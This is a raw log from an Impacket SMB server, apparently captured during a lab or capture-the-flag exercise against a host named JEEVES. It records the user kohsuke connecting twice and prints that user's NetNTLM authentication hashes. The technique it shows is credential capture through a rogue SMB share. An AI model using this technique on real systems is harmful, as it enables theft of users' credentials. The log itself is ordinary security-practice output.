 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49678)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:38e58061244144df15fb84cf436d4c5f:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.63,49678)
[*] Remaining connections []
[*] Incoming connection (10.10.10.63,49679)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:e1a5b51d745e66524c87ba4ecb2bc121:
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.63,49679)
[*] Remaining connections []